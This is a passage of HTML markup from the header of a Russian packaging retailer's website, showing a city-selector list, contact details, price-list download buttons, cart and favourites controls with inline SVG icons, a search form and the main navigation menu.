                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Азов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сибай</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ялта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кисловодск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Междуреченск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нягань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нефтеюганск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хасавюрт</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Каспийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дербент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Березники</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Устюг</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Полярные Зори</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Скопин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Инта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Усинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воркута</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старая Русса</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Шадринск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саяногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Гудермес</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сыктывкар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хабаровск</a></li>
                                                                        </ul>
                </div>
            </div>
        </div>
    </div>

                                        <div class="logo_wrapper">
					
						
					
                        <a class="bx-logo-block hidden-xs" href="/" >
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>

                    </div>
                    <a class="bx-logo hidden-lg hidden-md hidden-sm text-center"
                       href="" >
                        <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                    </a>
                            </div>
            <div class="header-center">
                     <div class="header-block">
        <span class="logo-tag-desk"></span>
        
        <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
        
    </div>
<div class="header-info">
	<div class="header-schedule">
		 Работаем в будни, с 9:00 до 18:00 Мск
	</div>
	<div class="header-email">

 <button onclick="copytext('oryol@mirpack.ru', $(this).parent())" class="replace-email btn-email link-color-1" title="oryol@mirpack.ru" >oryol@mirpack.ru</button>
	</div>
	<div class="header-tel header-tel--tab">
        <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
	</div>
</div>
<div class="button-widget button-widget--header js-header-button">
	<!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
	</div>-->
 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
<a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
	Скачать оптовый<br>прайс-лист
</a>
    <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" style="margin-top: 8px" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
        Скачать каталог
    </a>
    </div>
<div class="header-tel header-tel--desk">
    <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
</div>
<!---->
 <br>            </div>
            <div class="header-right">
                <div class="header-control header-control--line">
                    <div class="header-control__item">
                        <div id="bx_basketFKauiI" class="float-cart"><!--'start_frame_cache_bx_basketFKauiI'--><a class="btn btn--mp btn--sh-cart btn--color-1 hidden-sm"
    href="/cart/" title="Корзина">
    <span class="btn__text">0</span>
    <span class="btn__icon">
        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0)">
                <path
                    d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                    fill="white" />
            </g>
            <defs>
                <clipPath >
                    <path d="M0 0H20V20H0V0Z" fill="white" />
                </clipPath>
            </defs>
        </svg>
    </span>
    <!-- <span class="btn__title">В корзину</span> -->
</a>

<div data-role="basket-item-list" class="float-cart__popup">
            <div class="float-cart__clear">
            <span class="float-cart__clear-text">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M1.77777 8.49381V7.74381C1.54139 7.74381 1.31884 7.85525 1.17724 8.04452C1.03564 8.23379 0.991547 8.47875 1.05827 8.70551L1.77777 8.49381ZM27.2778 8.49381L27.9973 8.70552L27.9987 8.70063L27.2778 8.49381ZM24.6263 17.5054L23.9068 17.2937V17.2937L24.6263 17.5054ZM4.42926 17.5054L3.70976 17.7171L3.70976 17.7171L4.42926 17.5054ZM27.7829 6.73294L27.062 6.52612V6.52612L27.7829 6.73294ZM1.77777 9.24381H27.2778V7.74381H1.77777V9.24381ZM26.5583 8.28211L23.9068 17.2937L25.3458 17.7171L27.9973 8.70551L26.5583 8.28211ZM19.5098 20.5833H9.54572V22.0833H19.5098V20.5833ZM5.14876 17.2937L2.49727 8.28211L1.05827 8.70551L3.70976 17.7171L5.14876 17.2937ZM27.062 6.52612L26.5568 8.287L27.9987 8.70063L28.5038 6.93975L27.062 6.52612ZM28.5038 6.93975C28.9512 5.38018 30.3775 4.30554 32 4.30554V2.80554C29.7084 2.80554 27.6939 4.32337 27.062 6.52612L28.5038 6.93975ZM9.54572 20.5833C7.51269 20.5833 5.72262 19.2441 5.14876 17.2937L3.70976 17.7171C4.47142 20.3058 6.84733 22.0833 9.54572 22.0833V20.5833ZM23.9068 17.2937C23.3329 19.2441 21.5429 20.5833 19.5098 20.5833V22.0833C22.2082 22.0833 24.5841 20.3058 25.3458 17.7171L23.9068 17.2937ZM9.91666 26.6667C9.91666 27.2343 9.45651 27.6944 8.88888 27.6944V29.1944C10.2849 29.1944 11.4167 28.0627 11.4167 26.6667H9.91666ZM8.88888 27.6944C8.32126 27.6944 7.8611 27.2343 7.8611 26.6667H6.3611C6.3611 28.0627 7.49283 29.1944 8.88888 29.1944V27.6944ZM7.8611 26.6667C7.8611 26.099 8.32126 25.6389 8.88888 25.6389V24.1389C7.49283 24.1389 6.3611 25.2706 6.3611 26.6667H7.8611ZM8.88888 25.6389C9.45651 25.6389 9.91666 26.099 9.91666 26.6667H11.4167C11.4167 25.2706 10.2849 24.1389 8.88888 24.1389V25.6389ZM20.5833 26.6667C20.5833 27.2343 20.1232 27.6944 19.5555 27.6944V29.1944C20.9516 29.1944 22.0833 28.0627 22.0833 26.6667H20.5833ZM19.5555 27.6944C18.9879 27.6944 18.5278 27.2343 18.5278 26.6667H17.0278C17.0278 28.0627 18.1595 29.1944 19.5555 29.1944V27.6944ZM18.5278 26.6667C18.5278 26.099 18.9879 25.6389 19.5555 25.6389V24.1389C18.1595 24.1389 17.0278 25.2706 17.0278 26.6667H18.5278ZM19.5555 25.6389C20.1232 25.6389 20.5833 26.099 20.5833 26.6667H22.0833C22.0833 25.2706 20.9516 24.1389 19.5555 24.1389V25.6389Z"
                      fill="#BDBDBD"/>
            </svg>
            </span>
            <a href="/catalog/" class="btn btn--border-1">перейти в каталог</a>
        </div>
    </div>
<!--'end_frame_cache_bx_basketFKauiI'--></div>
                    </div>
                    <div class="header-control__item"><div class="izbr" id="iz_7A1v0GMmQfZKYZIdZ">

    <div class="float-favourites in-favor md-trigger" data-modal="modal-1">
        <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="javascript:;" title="Избранное">
            <span class="btn__text" id="webcube-favorites-counter">0</span>
            <!--<span class="btn__text">1</span>-->
            <span class="btn__icon webcube-favorites-heart">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                        <path
                        d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z"
                        stroke="#27B243" stroke-width="1.4"></path>
                                    </svg>
            </span>
            <!-- <span class="btn__title">Избранное</span> -->
        </a>
    </div>
</div>
</div>
                    <div class="header-control__item">
                        <div class="compare_list_count">
                            <div id="compareList9J9wbd" class="bx_catalog-compare-list "><!--'start_frame_cache_compareList9J9wbd'--><div class="bx_catalog_compare_count">

                    <div class="comparison" id="comparison">
                        <div class="float-comparison float-favourites">
                            <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="/catalog/compare/" title="Сравнение">
                                <span class="btn__text webcube-compare-counter">0</span>
                                <span class="btn__icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"
                                        fill="none">
                                        <path d="M1.25 3L6.5 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.5 3L14.75 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M1.25 9L8 9" stroke="#27B243" stroke-width="1.4" stroke-linecap="round"
                                            stroke-linejoin="round" />
                                        <path d="M11 9L14.75 9" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M6.5 0.75L6.5 5.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M11 6.75L11 11.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </span>
                            </a>
                        </div>
                    </div>

	</div><!--'end_frame_cache_compareList9J9wbd'--></div>
                        </div>
                    </div>
                </div>
                <div class="header-top__soc-wrapper">
                    <!-- messengers -->
                                            <div class="soc_numbers target-soc-numbers-all"></div>
                                        <!-- /messengers -->
                </div>
                <button id="live_search_close">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3 3L21 21M3 21L21 3" stroke="#333333" stroke-width="1.5"/>
                    </svg>
                </button>
                <div class="header-top__search">
                    <button class="header-top__search_btn">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"
                             fill="none">
                            <path
                                    d="M9 17C13.4183 17 17 13.4183 17 9C17 4.58172 13.4183 1 9 1C4.58172 1 1 4.58172 1 9C1 13.4183 4.58172 17 9 17Z"
                                    stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M18.9999 19.0004L14.6499 14.6504" stroke="#1C9331" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </button>
                    <form id="live-search" class="live-search" action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="live-search__submit" type="submit" name="s">
                            <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M7 13C10.3137 13 13 10.3137 13 7C13 3.68629 10.3137 1 7 1C3.68629 1 1 3.68629 1 7C1 10.3137 3.68629 13 7 13Z"
                                        stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round"/>
                                <path d="M11.5 11.5L15 15" stroke="#BDBDBD" stroke-width="1.5"
                                      stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </button>
                        <button class="live-search__reset" id="reset_live_search" value="reset" type="reset">
                            <span>Очистить</span>
                            <svg width="14" height="14" viewBox="0 0 14 14" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M1 1L13 13M1 13L13 1" stroke="#BDBDBD" stroke-width="1.5"/>
                            </svg>
                        </button>
                        <div id="search_result">
                            <div class="live-search__result"></div>
                        </div>
                    </form>
                </div>
            </div>
            <div class="header-control header-control--fixed">
                <a href="/cart/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                            <g clip-path="url(#clip0_4406_132176)">
                                <path d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                                      fill="#BDBDBD"></path>
                            </g>
                            <defs>
                                <clipPath id="clip0_4406_132176">
                                    <rect width="20" height="20" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </div>
                    <span class="right_basket_count">0</span>
                </a>
                <a href="javascript: void();" class="header-control__elem md-trigger" data-modal="modal-1">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                            <path d="M8.35979 2.84095L8.99979 3.88973L9.6401 2.84114C10.4422 1.52755 11.8584 0.882159 13.2945 0.882159C15.3812 0.882159 17.25 2.20964 17.25 4.55791C17.25 5.9251 16.3841 7.42751 14.7495 9.25462C13.5444 10.6016 12.0152 12.0279 10.3061 13.6221C9.88114 14.0185 9.44503 14.4252 9 14.8438C8.55497 14.4252 8.11885 14.0185 7.69386 13.622C5.98475 12.0279 4.45558 10.6016 3.25052 9.25462C1.61588 7.42751 0.75 5.9251 0.75 4.55791C0.75 2.21249 2.62124 0.875 4.71075 0.875C6.13977 0.875 7.55309 1.51902 8.35979 2.84095Z"
                                  stroke="#BDBDBD" stroke-width="1.5"></path>
                        </svg>
                    </div>
                    <span class="right_fovorietes_count">0</span>
                </a>
                <a href="/catalog/compare/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none">
                            <path d="M1.25 3L6.5 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M9.5 3L14.75 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M1.25 9L8 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 9L14.75 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M6.5 0.75L6.5 5.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 6.75L11 11.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                        </svg>
                    </div>
                    <span class="right_compare_count">0</span>
                </a>
            </div>
        </div>
    </div>
    <!-- main-menu -->
    <div class="row otst">
    <div class="nav-block-first">
        <div class="container container--main-menu">
            <nav class="main-menu">
                <div class="mobile-block">
                    <form id="search"  action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="submit" type="submit" name="s">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                                <path d="M19.6 21L13.3 14.7C12.8 15.1 12.225 15.4167 11.575 15.65C10.925 15.8833 10.2333 16 9.5 16C7.68333 16 6.146 15.3707 4.888 14.112C3.63 12.8533 3.00067 11.316 3 9.5C3 7.68333 3.62933 6.146 4.888 4.888C6.14667 3.63 7.684 3.00067 9.5 3C11.3167 3 12.8543 3.62933 14.113 4.888C15.3717 6.14667 16.0007 7.684 16 9.5C16 10.2333 15.8833 10.925 15.65 11.575C15.4167 12.225 15.1 12.8 14.7 13.3L21 19.6L19.6 21ZM9.5 14C10.75 14 11.8127 13.5627 12.688 12.688C13.5633 11.8133 14.0007 10.7507 14 9.5C14 8.25 13.5627 7.18767 12.688 6.313C11.8133 5.43833 10.7507 5.00067 9.5 5C8.25 5 7.18767 5.43767 6.313 6.313C5.43833 7.18833 5.00067 8.25067 5 9.5C5 10.75 5.43767 11.8127 6.313 12.688C7.18833 13.5633 8.25067 14.0007 9.5 14Z" fill="#7A7A7A"/>
                            </svg>
                        </button>
                    </form>
                    <div class="button-widget button-widget--menu">
                        <button class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7 send-price" data-toggle="modal" data-target="#send-price"  onclick="goalPixelVK( 3618073, 'download_price_list' );">
                            <span>ОПТОВЫЙ ПРАЙС-ЛИСТ</span>
                                                    </button>
                        <div class="button-widget__btn menu-call-back"></div>
                    </div>
                </div>
                <div class="main-menu__list">
                    <div class="main-menu__item menu__toggle_parent" data-type="catalog">
                        <a class="main-menu__link main-menu__link--prod" href="javascript:;"><span class="main-menu__link-text">Каталог</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="about">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">О компании</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="organization">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Для организаций</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/delivery/"><span class="main-menu__link-text main-menu__link-text--delivery">Доставка<span> и оплата</span></span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="action">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Акции</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/prices/"><span class="main-menu__link-text">Прайс лист</span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col main-menu__item--right" data-type="info">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Информация</span></a>
                        <span class="main-sub-menu__toggle"></span>

                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/contacts/"><span class="main-menu__link-text">Контакты</span></a>
                    </div>
                </div>
                <div class="soc_numbers_wrapper soc_numbers_wrapper--menu">
                                            <!-- soc-numbers-all -->
                        <div class="soc_numbers target-soc-numbers-all"></div>
                        <!-- /soc-numbers-all -->
                                    </div>
            </nav>
        </div>
    </div>
</div>
    <!-- /main-menu -->
</header>

<div class="webcube-favorites">
    <!--������ �������-->
    <!--data-modal="modal-$" ��������� � �������� ������� ���������� ����-->

    <!--����� ������ �������-->
    <!--id="modal-$" � class="... md-effect-$" ��������� � �������� ������� ���������� ����-->
    <div style="display: none;" class="colichesto-izbranoe webcube-favorites-color webcube-favorites-border"
         id="webcube-favorites-counter-hidden">0    </div>
    <div class="md-modal-webcube-favorites md-effect-1" id="modal-1">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
        <div class="md-content-webcube-favorites">
            <b class="favorites_h3_like">
                Избранные товары                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                    <path d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                          fill="#27B243"></path>
                </svg>
            </b>

            <div class="perekluch" style="display: none;">
                <a href="#" class="href-nalichie wcf-all webcube-favorites-color active-hr"
                   data-key="1">Все товары</a>
                <!--������������� ������� �������-->
                <div class="onoffswitch">
                    <input type="checkbox" name="onoffswitch" class="onoffswitch-checkbox" id="myonoffswitch">
                    <label class="onoffswitch-label webcube-favorites-border" for="myonoffswitch">
                        <span class="onoffswitch-inner webcube-favorites-background-bef"></span>
                        <span class="onoffswitch-switch webcube-favorites-background"></span>
                    </label>
                </div>
                <!--����� ������������� ������� �������-->
                <a href="#" class="href-nalichie wcf-available no-active-hr"
                   data-key="2">В наличии</a>
            </div>
            <div class="webcube-favorites-loader">
                <svg width="100px" height="100px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"
                     preserveAspectRatio="xMidYMid">
                    <rect data-ng-attr-x="{{config.x1}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c1}}" x="17.5" y="30" width="15" height="40">
                        <animate attributeName="y" calcMode="spline" values="18;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="64;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x2}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c2}}" x="42.5" y="29.8988" width="15" height="40.2023">
                        <animate attributeName="y" calcMode="spline" values="20.999999999999996;30;30"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="58.00000000000001;40;40"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x3}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c3}}" x="67.5" y="29.5786" width="15" height="40.8428">
                        <animate attributeName="y" calcMode="spline" values="24;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="52;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                    </rect>
                </svg>
            </div>
            <div class="tovari" id="webcube-favorites-elements">
                <ul class="container-webcube">

                    
                        <li>
                            <!-- <a class="webcube-none-favorites">Избранных товаров не найдено</a> -->
                            <!-- <p class="none-favorites">Добавьте товар в избранное, чтобы быстрее находить подходящий товар.</p> -->
                        </li>

                    
                    
                                    </ul>
            </div>
                    </div>
    </div>
